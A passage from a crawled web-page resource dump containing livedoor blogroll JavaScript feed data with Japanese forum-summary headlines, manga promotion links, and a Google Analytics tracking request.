(\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768626292","entry_title":"\u3010\u6717\u5831\u3011\u30a2\u30cb\u30e1\u5316\u7387No1\u306e\u4f5c\u5bb6\u304c\u30ac\u30c1\u3067\u51c4\u3059\u304e\u308b\u3002\u3053\u308c\u73fe\u4ee3\u306e\u85e4\u5b50\u4e0d\u4e8c\u96c4\u3060\u308d\uff57\uff57\uff57\uff57","entry_id":"343085344043","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89f41435ca","posted_at":"1768797898","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1768789221","entry_title":"\u3010\u753b\u50cf\u3011\u30de\u30c1\u30a2\u30d7\u3067\u30e0\u30c1\u30e0\u30c1\u7f8e\u5973\u304c\u51fa\u3066\u304f\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344767","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f16b583926","posted_at":"1768797898","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1628&cate=0&date=1768741249","entry_title":"\u3010\u753b\u50cf\u3011JAL\u300c0\u6cca\u3067\u30a4\u30f3\u30c9\u65c5\u884c\u3092\uff01\uff1f\u2026\u2026\u51fa\u6765\u3089\u3042\u3063\uff01\u300d","entry_id":"343085344044","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c354ccf07a","posted_at":"1768797897","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768742288","entry_title":"\u3010\u885d\u6483\u3011\u6765\u6708\u304b\u3089\u306e\u5c31\u8077\u304c\u6c7a\u307e\u3063\u3066\u308b\u30ef\u30a4\u3001\u8af8\u3005\u306e\u652f\u6255\u3044\u3067\u8a70\u3080\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344768","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"35f5498715","posted_at":"1768797897","created_at":"1768798822","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3463
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768658400","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u3060\u3051\u306f\u6575\u306b\u56de\u3059\u306a\u300d \u30ab\u30aa\u30b9\u306e\u4e2d\u3067\u3082\u79e9\u5e8f\u3092\u4fdd\u3064\u65e5\u672c\u4eba\u306e\u59ff\u306b\u4e16\u754c\u304b\u3089\u79f0\u8cdb\u304c\u6bba\u5230","entry_id":"343085344040","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4ef81ddc8c","posted_at":"1768797901","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768767953","entry_title":" \u3010\u9a5a\u6115\u30114,5\u5e74\u3076\u308a\u306b\u5ac1(35)\u3068H\u3057\u305f\u3089\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343085344764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b15928510a","posted_at":"1768797901","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1768474801","entry_title":"\u674e\u5728\u660e\u5927\u7d71\u9818\u30011\u6cca2\u65e5\u306e\u65e5\u672c\u8a2a\u554f\u3092\u7d42\u3048\u3066\u5e30\u56fd\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"343085344041","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c47af62188","posted_at":"1768797900","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768653554","entry_title":"\u3010\u60b2\u5831\u3011\u30e1\u30f3\u30ba\u5730\u4e0b\u30a2\u30a4\u30c9\u30eb\u306b\u30ac\u30c1\u604b\u3059\u308b45\u6b73\u30cb\u30fc\u30c8\u56f0\u96e3\u5973\u6027(\u30b3\u30f3\u30b8\u30e7)\u3001\u6bcd\u89aa\u304b\u3089\u300c\u8ffd\u3044\u51fa\u3057\u305f\u3044\u300d\u3068\u8a00\u308f\u308c\u308b","entry_id":"343085344765","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ceaaba9523","posted_at":"1768797900","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1778&cate=0&date=1768469451","entry_title":"\u97d3\u56fd\u4eba\u300c\u3075\u3056\u3051\u305f\u3053\u3068\u306b\u65e5\u672c\u306e\u4eba\u305f\u3061\u306f\u307f\u3093\u306a\u79c1\u306b\u4e2d\u56fd\u4eba\u304b\u3068\u5c0b\u306d\u3066\u304f\u308b\u3093\u3067\u3059\u300d","entry_id":"343085344042","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0765151a74","posted_at":"1768797899","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1550&cate=10&date=1768759400","entry_title":"\u3010\u60b2\u5831\u3011\u539f\u53e3\u4e00\u535a\u3055\u3093\u3001\u65b0\u515a\u7d50\u6210\u3092\u793a\u5506\u3059\u308b\u3082\u73fe\u6642\u70b9\u3067\u53c2\u52a0\u80050\u4eba","entry_id":"343085344766","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"ea64520702","posted_at":"1768797899","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768626292","entry_title":"\u3010\u6717\u5831\u3011\u30a2\u30cb\u30e1\u5316\u7387No1\u306e\u4f5c\u5bb6\u304c\u30ac\u30c1\u3067\u51c4\u3059\u304e\u308b\u3002\u3053\u308c\u73fe\u4ee3\u306e\u85e4\u5b50\u4e0d\u4e8c\u96c4\u3060\u308d\uff57\uff57\uff57\uff57","entry_id":"343085344043","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89f41435ca","posted_at":"1768797898","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1768789221","entry_title":"\u3010\u753b\u50cf\u3011\u30de\u30c1\u30a2\u30d7\u3067\u30e0\u30c1\u30e0\u30c1\u7f8e\u5973\u304c\u51fa\u3066\u304f\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344767","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f16b583926","posted_at":"1768797898","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1628&cate=0&date=1768741249","entry_title":"\u3010\u753b\u50cf\u3011JAL\u300c0\u6cca\u3067\u30a4\u30f3\u30c9\u65c5\u884c\u3092\uff01\uff1f\u2026\u2026\u51fa\u6765\u3089\u3042\u3063\uff01\u300d","entry_id":"343085344044","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c354ccf07a","posted_at":"1768797897","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1722&cate=10&date=1768742288","entry_title":"\u3010\u885d\u6483\u3011\u6765\u6708\u304b\u3089\u306e\u5c31\u8077\u304c\u6c7a\u307e\u3063\u3066\u308b\u30ef\u30a4\u3001\u8af8\u3005\u306e\u652f\u6255\u3044\u3067\u8a70\u3080\uff57\uff57\uff57\uff57\uff57","entry_id":"343085344768","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"35f5498715","posted_at":"1768797897","created_at":"1768798822","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1555577039&t=pageview&_s=1&dl=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F&ul=en-us%40posix&dt=%E3%80%90%E6%95%A3%E9%AB%AA%E6%82%B2%E5%A0%B1%E3%80%911000%E5%86%86%E3%82%AB%E3%83%83%E3%83%88%E3%81%A7%E9%AB%AA%E5%88%87%E3%81%A3%E3%81%9F%E3%82%89%E3%83%89%E3%82%A8%E3%83%A9%E3%82%A4%E4%BA%8B%E3%81%AA%E3%81%A3%E3%81%9F%EF%BD%97%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89%20%7C%20%E3%83%8F%E3%82%B2%E3%83%AA%E3%82%B7%E3%83%A3%E3%82%B9%E9%80%9F%E5%A0%B1%20%23%E3%83%8F%E3%82%B2%E9%80%9F&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1239790731&gjid=818631243&cid=1673994727.1768799520&tid=UA-155739284-1&_gid=1490987880.1768799520&_r=1&_slc=1&gtm=45He61e1n81K93TZ4Zv830366973za200zd830366973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115497442~115938465~115938469~116744866~117041587&z=1775342536
body_size: -451
content:
2,cG-KQN5N948EZ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 4120
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/472279","entry_title":"ChatGPT\u306e\u558b\u308a\u65b9\u3092\u771f\u4f3c\u3057\u3066\u4f1a\u8a71\u3059\u308b\u30c8\u30d4\u2026\u2026\u2026","entry_id":"343085343891","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"82b71c8664","posted_at":"1768798209","created_at":"1768798807","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/472278","entry_title":"USB Type-C\u3063\u3066\u6b20\u9665\u54c1\u3058\u3083\u306d\uff1fX\u6c11\uff62\u30b9\u30de\u30db\u306e\u5145\u96fb\u30b3\u30fc\u30c9\u304c\u4f55\u3082\u63a5\u7d9a\u3057\u3066\u3044\u306a\u3044\u306e\u306b\u767a\u706b\u3057\u305f\uff63","entry_id":"343085343892","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f3dfcc8ab9","posted_at":"1768798168","created_at":"1768798807","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/472280","entry_title":"\u5c0f\u5b66\u751f\u306e\u6642\u3001\u30d0\u30b9\u30aa\u30a4\u30eb\u3092\u521d\u3081\u3066\u4f7f\u3063\u305f\u3002\u304a\u6e6f\u306e\u7279\u5225\u611f\u306b\u6d78\u3063\u3066\u3044\u308b\u3068\u3001\u7a81\u5982\u75d2\u307f\u306b\u8972\u308f\u308c\u614c\u3066\u3066\u6e6f\u304b\u3089\u51fa\u305f\u3089\u8170\u306e\u5468\u308a\u3060\u3051\u3073\u3063\u3057\u308a\u767a\u75b9\u304c\u3002\u305d\u306e\u539f\u56e0\u306f","entry_id":"343085343893","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"109d65c56d","posted_at":"1768798152","created_at":"1768798807","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768658400","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u3060\u3051\u306f\u6575\u306b\u56de\u3059\u306a\u300d \u30ab\u30aa\u30b9\u306e\u4e2d\u3067\u3082\u79e9\u5e8f\u3092\u4fdd\u3064\u65e5\u672c\u4eba\u306e\u59ff\u306b\u4e16\u754c\u304b\u3089\u79f0\u8cdb\u304c\u6bba\u5230","entry_id":"343085344040","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4ef81ddc8c","posted_at":"1768797901","created_at":"1768798810","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1768767953","entry_title":" \u3010\u9a5a\u6115\u30114,5\u5e74\u3076\u308a\u306b\u5ac1(35)\u3068H\u3057\u305f\u3089\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343085344764","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b15928510a","posted_at":"1768797901","created_at":"1768798822","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 